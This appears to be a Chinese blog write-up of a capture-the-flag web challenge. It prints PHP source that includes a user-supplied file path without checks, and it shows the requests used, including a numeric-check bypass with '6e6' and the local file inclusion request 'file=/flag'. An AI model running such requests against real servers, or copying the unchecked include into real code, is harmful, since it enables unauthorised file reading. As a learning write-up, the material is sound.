}else{ sleep((int)$_GET['time']); if (isset($_GET['file'])) { include $_GET['file']; } } echo '<hr>'; } ?>
isset()函数检测变量是否设置，是则返回true，否则返回false。
include函数包含并运行指定文件。
3、那就是还有另一步，在输入time之后，我们还需要构造file值，我的猜测是给出flag所在的路径。期间尝试了:
1.4.202.3/?time=6e6&file=flag
1.4.202.3/?time=6e6&file=flag.txt
1.4.202.3/?time=6e6&file=flag.php
1.4.202.3/?time=6e6&file=../flag
1.4.202.3/?time=6e6&file=./flag
以此类推，但是都没得到结果。
还百度了有什么网页目录扫描工具，想试着扫一下，但好歹把dirsearch给git下来了，那些库又装不上，无奈之下问了助教。
好吧，原来是靠猜的，正确的路径就在根目录下/flag是：
1.4.202.3/?time=6e6&file=/flag
最后就拿到flag了。
1.4.202.3/?time=6e6&file=/flag ✕
+
← → ↻ ⌂ ⓘ 1.4.202.3/?time=6e6&file=/flag
<?php show_source(__FILE__); if(isset($_GET['time'])){ if(!is_numeric($_GET['time'])){ echo 'The time must be number.'; }else if($_GET['time'] < 60 * 60 * 24 * 30 * 2){ echo 'This time is too short.'; }else if($_GET['time'] > 60 * 60 * 24 * 30 * 3){ echo 'This time is too long.'; }else{ sleep((int)$_GET['time']); if (isset($_GET['file'])) { include $_GET['file']; } } echo '<hr>'; } ?>53114410 CSDN @qq_51036115